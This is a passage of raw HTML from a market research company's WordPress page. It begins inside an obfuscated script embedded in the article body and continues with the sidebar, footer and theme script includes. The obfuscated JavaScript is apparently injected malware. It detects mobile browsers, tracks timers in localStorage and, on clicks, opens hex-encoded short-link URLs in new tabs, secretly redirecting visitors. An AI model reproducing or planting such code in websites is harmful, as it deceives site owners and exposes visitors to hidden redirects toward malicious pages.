|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x76\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x7a\x64\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
						</div><!-- .entry-content -->
					</article><!-- /article -->
					</div><!--/4 -->



																																						</div>
						</main><!-- #main -->
					</section><!-- #primary -->
				</div><!--/9 -->
				<div class="col-lg-3 col-md-3 col-sm-12 sidebar right">
	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="https://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget-even widget-last widget-2 widget widget_recent_entries">
		<h4 class="widget-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://aceresearchsystem.com/how-mobile-wallet-adoption-is-reshaping-consumer-behavior-in-pakistan/">How Mobile Wallet Adoption Is Reshaping Consumer Behavior in Pakistan</a>
									</li>
											<li>
					<a href="https://aceresearchsystem.com/why-kap-surveys-matter-for-public-health-and-development-projects/">Why KAP Surveys Matter for Public Health and Development Projects</a>
									</li>
											<li>
					<a href="https://aceresearchsystem.com/rise-of-mystery-shopping-in-pakistan-what-brands-are-learning/">Rise of Mystery Shopping in Pakistan: What Brands are Learning</a>
									</li>
											<li>
					<a href="https://aceresearchsystem.com/how-business-feasibility-helps-when-entering-a-new-market-in-pakistan/">How Business Feasibility Helps When Entering a New Market in Pakistan</a>
									</li>
											<li>
					<a href="https://aceresearchsystem.com/rural-vs-urban-leveraging-mobile-surveys-to-understand-pakistans-dual-customer-base/">Rural vs Urban: Leveraging Mobile Surveys to Understand Pakistan’s Dual Customer Base</a>
									</li>
					</ul>

		</aside></div>
				</div>

        </div><!--/row -->
    </div><!--/content -->
</div><!--/container -->

</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
						<div class="first-footer">
				<div class="container">
					<div class="row">
						<div id="custom_html-1" class="widget_text widget-odd widget-first widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><div class="textwidget custom-html-widget"><img src="http://aceresearchsystem.com/wp-content/uploads/2019/10/Website-Logo-1-1.png" class="logo" alt="Broker Logo" style="display: block; max-width: 120px; margin-bottom: 18px; margin-top: -4px;" />

<p style="margin-right: 10px;">A Market Research Company, We have over 10+ Years of research experience for both corporate  and development sectors.</p></div></div></div><div id="custom_html-2" class="widget_text widget-even widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><h4 class="widget-title"><span>Explore</span></h4><div class="textwidget custom-html-widget"><div class="row">
<div class="col-xs-6 col-sm-6 col-md-6">
<ul class="border">
<li><a href="#">Home</a></li>
<li><a href="about-us/">About Us</a></li>
<li><a href="services/">Services</a></li>
<li><a href="solutions/">Solutions</a></li>
<li><a href="industries/">Industries</a></li>
<li><a href="clients-projects/">Clients & Projects</a></li>
</ul>
</div>
<div class="col-xs-6 col-sm-6 col-md-6">
<ul>
	<li><a href="http://aceresearchsystem.com/blogs/">Blog</a></li>
<li><a href="capacity-reach/">Capacity</a></li>
<li><a href="case-studies/">Case Studies</a></li>
<li><a href="contact-us/">Contact Us</a></li>
</ul>
</div>
</div></div></div></div>
		<div id="recent-posts-4" class="widget-odd widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Blogs</span></h4>
		<ul>
											<li>
					<a href="https://aceresearchsystem.com/how-mobile-wallet-adoption-is-reshaping-consumer-behavior-in-pakistan/">How Mobile Wallet Adoption Is Reshaping Consumer Behavior in Pakistan</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://aceresearchsystem.com/why-kap-surveys-matter-for-public-health-and-development-projects/">Why KAP Surveys Matter for Public Health and Development Projects</a>
											<span class="post-date">January 11, 2026</span>
									</li>
					</ul>

		</div></div><div id="custom_html-3" class="widget_text widget-even widget-last widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_custom_html"><div class="widget_text inner-widget-wrap"><h4 class="widget-title"><span>Our Newsletter</span></h4><div class="textwidget custom-html-widget">

<hr/>

<a href="#" class="theme-buy">A Custom Button &rarr;</a></div></div></div>   
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.lightwrapper -->
			
						<div class="second-footer">
				<div class="container">
					<div class="row">
                    <div class="divider"></div>
						<div id="custom_html-4" class="widget_text widget-odd widget-first widget-1 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><ul class="inline">
<li class="facebook"><a href="https://www.facebook.com/aceresearchsystem/" target="_blank" rel="noopener">Facebook</a></li>
<!--<li class="twitter"><a href="#">Twitter</a></li>
<li class="linkedin"><a href="#">LinkedIn</a></li>
<li class="google-plus"><a href="#">Google+</a></li>-->
</ul></div></div><div id="custom_html-5" class="widget_text widget-even widget-last widget-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><ul class="inline right">
<li><a href="#">Home</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Blog</a></li>
</ul></div></div>            
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.subfooter -->
			
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-copyright">© 2019 ACE Research Systems.</div>                </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

	<a href="#0" class="cd-top">Top</a>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/aceresearchsystem.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/dist/waypoints.min.js?ver=5.9.12' id='cg_waypoints-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=5.9.12' id='cg_bootstrap_js-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=5.9.12' id='cg_magnific-popup-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=5.9.12' id='cg_ticker-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=5.9.12' id='cg_imagesloaded-js'></script>
<script type='text/javascript' id='cg_quickview-js-extra'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"https:\/\/aceresearchsystem.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=5.9.12' id='cg_quickview-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/dist/plugins.min.js?ver=5.9.12' id='cg_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=5.9.12' id='cg_commercegurus_js-js'></script>
</body>
</html>